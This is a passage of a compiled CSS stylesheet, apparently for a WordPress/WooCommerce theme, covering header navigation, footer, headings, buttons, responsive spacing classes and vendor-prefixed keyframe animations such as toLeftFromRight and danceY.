  #zo-header .zo-header-navigation, .header-canvas .zo-header-navigation {
    border-top-width: 2px;
    border-top-style: solid;
    border-top-color: #eae9e9; }

  #zo-header .zo-header-navigation, .header-canvas .zo-header-navigation {
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-bottom-color: #eae9e9; }

  #zo-header .zo-header-navigation, .header-canvas .zo-header-navigation {
    padding-top: 35px;
    padding-right: 15px;
    padding-bottom: 15px;
    padding-left: 15px; }

  #zo-header .nav-menu > li ul > li, #zo-header .nav-menu > li ul > li > a, .header-canvas .zo-header-navigation .nav-menu > li ul > li, .header-canvas .zo-header-navigation .nav-menu > li ul > li > a {
    font-family: Questrial;
    font-weight: 400;
    font-size: 13px;
    line-height: 30px; }

  #zo-header .nav-menu > li ul > li, #zo-header .nav-menu > li ul li > a, .header-canvas .zo-header-navigation .nav-menu > li ul > li, .header-canvas .zo-header-navigation .nav-menu > li ul li > a {
    color: #acacac; }

  #zo-header .nav-menu > li ul li:hover > a, #zo-header .nav-menu > li ul li:hover, #zo-header .nav-menu > li ul a:focus, #zo-header .nav-menu > li ul li.current_page_item > a, #zo-header .nav-menu > li ul li.current_page_item, #zo-header .nav-menu > li ul li.current-menu-item > a, #zo-header .nav-menu > li ul li.current-menu-item, #zo-header .nav-menu > li ul li.current-menu-parent > a, #zo-header .nav-menu > li ul li.current-menu-parent, #zo-header .nav-menu > li ul li.current-menu-ancestor > a, #zo-header .nav-menu > li ul li.current-menu-ancestor, .header-canvas .zo-header-navigation .nav-menu > li ul li:hover > a, .header-canvas .zo-header-navigation .nav-menu > li ul li:hover, .header-canvas .zo-header-navigation .nav-menu > li ul a:focus, .header-canvas .zo-header-navigation .nav-menu > li ul li.current_page_item > a, .header-canvas .zo-header-navigation .nav-menu > li ul li.current_page_item, .header-canvas .zo-header-navigation .nav-menu > li ul li.current-menu-item > a, .header-canvas .zo-header-navigation .nav-menu > li ul li.current-menu-item, .header-canvas .zo-header-navigation .nav-menu > li ul li.current-menu-parent > a, .header-canvas .zo-header-navigation .nav-menu > li ul li.current-menu-parent, .header-canvas .zo-header-navigation .nav-menu > li ul li.current-menu-ancestor > a, .header-canvas .zo-header-navigation .nav-menu > li ul li.current-menu-ancestor {
    color: #ff3a47; }

  #zo-header .nav-menu ul.sub-menu, .header-canvas .zo-header-navigation .nav-menu ul.sub-menu {
    padding-top: 0;
    padding-right: 15px;
    padding-bottom: 0;
    padding-left: 15px; } }

#zo-footer {
  padding-top: 110px;
  padding-bottom: 70px; }

#zo-footer-copyright {
  padding-top: 30px;
  padding-bottom: 25px;
  border-top: 1px solid #e1e5e7; }

#zo-footer-copyright footer {
  display: table;
  width: 100%; }

#zo-footer-copyright .zo-footer-copyright-notice {
  display: table-cell;
  width: 70%; }

#zo-footer-copyright .zo-copyright-secondary {
  display: table-cell;
  width: 30%;
  text-align: center; }

body h1 {
  font-family: Montserrat, Arial, Helvetica, sans-serif;
  font-weight: 700;
  font-size: 60px;
  font-weight: 700;
  line-height: 60px;
  color: #414141;
  margin-top: 0;
  margin-bottom: 15px; }

body h2 {
  font-family: Montserrat, Arial, Helvetica, sans-serif;
  font-weight: 700;
  font-size: 55px;
  font-weight: 700;
  line-height: 55px;
  color: #414141;
  margin-top: 0;
  margin-bottom: 15px; }

body h3 {
  font-family: Montserrat, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 20px;
  font-weight: 400;
  line-height: 25px;
  color: #414141;
  margin-top: 0;
  margin-bottom: 15px; }

body h4 {
  font-family: Montserrat, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 18px;
  font-weight: 400;
  line-height: 24px;
  color: #414141;
  margin-top: 0;
  margin-bottom: 15px; }

body h5 {
  font-family: Montserrat, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 17px;
  font-weight: 400;
  line-height: 22px;
  color: #414141;
  margin-top: 0;
  margin-bottom: 15px; }

body h6 {
  font-family: Montserrat, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  color: #414141;
  margin-top: 0;
  margin-bottom: 15px; }

@media (max-width: 767px) {
  body h1 {
    font-size: 42px; }

  body h2 {
    font-size: 38.5px; }

  body h1 {
    line-height: 42px; }

  body h2 {
    line-height: 38.5px; } }

.btn-primary, .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .form-submit input, .return-to-shop .wc-backward {
  background: #ff3a47;
  color: #fff;
  padding-top: 15px;
  padding-left: 30px;
  padding-bottom: 15px;
  padding-right: 30px;
  font-size: 16px;
  text-transform: initial;
  line-height: 20px;
  letter-spacing: 0px;
  border-radius: 2px;
  border: 0px solid #1e73be; }

.btn-primary:hover, .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .form-submit input:hover, .return-to-shop .wc-backward:hover {
  background: #414141;
  color: #ff3a47; }

.btn-secondary, .widget_price_filter .price_slider_wrapper .price_slider_amount button.button, .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout a, .single-product .content-single-product .zo-summary form.cart button.single_add_to_cart_button {
  background: #414141;
  color: #ff3a47;
  padding-top: 10px;
  padding-left: 20px;
  padding-bottom: 10px;
  padding-right: 20px;
  font-size: 16px;
  text-transform: initial;
  line-height: 20px;
  letter-spacing: 0px;
  border: 1px solid #1e73be; }

.btn-secondary:hover, .widget_price_filter .price_slider_wrapper .price_slider_amount button.button:hover, .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout a:hover, .single-product .content-single-product .zo-summary form.cart button.single_add_to_cart_button:hover {
  background: #ff3a47;
  color: #fff; }

#breadcrumb-text {
  font-family: Open Sans, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 12px;
  font-weight: 400;
  color: #000; }

@media (max-width: 767px) {
  .page-template-woocommerce #zo-page-element-wrap .zo-page-title-text h1 {
    font-size: 27px !important;
    line-height: 27px !important; } }

.zo-vc-row-margin-01 {
  margin-top: 80px !important;
  margin-bottom: 60px !important; }

@media (min-width: 768px) and (max-width: 992px) {
  .zo-vc-row-margin-01 {
    margin-top: 60px !important;
    margin-bottom: 50px !important; } }

@media (max-width: 767px) {
  .zo-vc-row-margin-01 {
    margin-top: 40px !important;
    margin-bottom: 30px !important; } }

.zo-vc-row-margin-02 {
  margin-top: 120px !important;
  margin-bottom: 100px !important; }

@media (min-width: 768px) and (max-width: 992px) {
  .zo-vc-row-margin-02 {
    margin-top: 80px !important;
    margin-bottom: 60px !important; } }

@media (max-width: 767px) {
  .zo-vc-row-margin-02 {
    margin-top: 50px !important;
    margin-bottom: 40px !important; } }

.zo-vc-row-margin-03 {
  margin-bottom: 120px !important; }

@media (min-width: 768px) and (max-width: 992px) {
  .zo-vc-row-margin-03 {
    margin-bottom: 50px !important; } }

@media (max-width: 767px) {
  .zo-vc-row-margin-03 {
    margin-bottom: 20px !important; } }

.zo-vc-row-padding-01 {
  padding-top: 100px !important;
  padding-bottom: 80px !important; }

@media (min-width: 768px) and (max-width: 992px) {
  .zo-vc-row-padding-01 {
    padding-top: 60px !important;
    padding-bottom: 50px !important; } }

@media (max-width: 767px) {
  .zo-vc-row-padding-01 {
    padding-top: 40px !important;
    padding-bottom: 30px !important; } }

.zo-vc-row-padding-02 {
  padding-top: 120px !important;
  padding-bottom: 100px !important; }

@media (min-width: 768px) and (max-width: 992px) {
  .zo-vc-row-padding-02 {
    padding-top: 80px !important;
    padding-bottom: 60px !important; } }

@media (max-width: 767px) {
  .zo-vc-row-padding-02 {
    padding-top: 50px !important;
    padding-bottom: 40px !important; } }

.zo-vc-row-padding-03 {
  padding-top: 150px !important;
  padding-bottom: 30px !important; }

@media (min-width: 768px) and (max-width: 992px) {
  .zo-vc-row-padding-03 {
    padding-top: 130px !important;
    padding-bottom: 20px !important; } }

@media (max-width: 767px) {
  .zo-vc-row-padding-03 {
    padding-top: 120px !important;
    padding-bottom: 10px !important; } }

@-webkit-keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-moz-keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-ms-keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-o-keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-moz-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-ms-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-o-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-webkit-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-moz-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-ms-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-o-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-webkit-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-moz-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-ms-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-o-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-webkit-keyframes toTopFromBottom2 {
  0% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-moz-keyframes toTopFromBottom2 {
  0% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-ms-keyframes toTopFromBottom2 {
  0% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-o-keyframes toTopFromBottom2 {
  0% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@keyframes toTopFromBottom2 {
  0% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-webkit-keyframes danceY {
  0% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-moz-keyframes danceY {
  0% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-ms-keyframes danceY {
  0% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-o-keyframes danceY {
  0% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@keyframes danceY {
  0% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-webkit-keyframes toUpAndOpacity {
  0% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0; }

  50% {
    -webkit-transform: translateY(-10px);
    -khtml-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0.5; }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 1; } }

@-moz-keyframes toUpAndOpacity {
  0% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0; }

  50% {
    -webkit-transform: translateY(-10px);
    -khtml-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0.5; }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 1; } }

@-ms-keyframes toUpAndOpacity {
  0% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0; }

  50% {
    -webkit-transform: translateY(-10px);
    -khtml-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0.5; }

  100% {
